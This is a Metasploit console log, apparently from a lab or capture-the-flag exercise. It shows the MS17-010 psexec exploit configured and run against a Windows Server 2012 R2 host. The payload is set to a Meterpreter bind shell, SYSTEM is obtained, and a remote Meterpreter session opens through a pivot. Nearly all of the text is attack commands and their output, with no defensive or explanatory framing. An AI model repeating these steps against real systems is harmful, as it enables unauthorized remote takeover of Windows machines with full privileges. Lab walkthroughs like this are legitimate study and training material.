 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
smsf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.47.155
lhost => 192.168.47.155
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:5555
[*] Sending stage (175686 bytes) to 10.10.10.10
[*] Meterpreter session 5 opened (10.10.10.80:52569 -> 10.10.10.10:5555 via session 4) at 2023-05-03 23:10:58 +0800
meterpreter >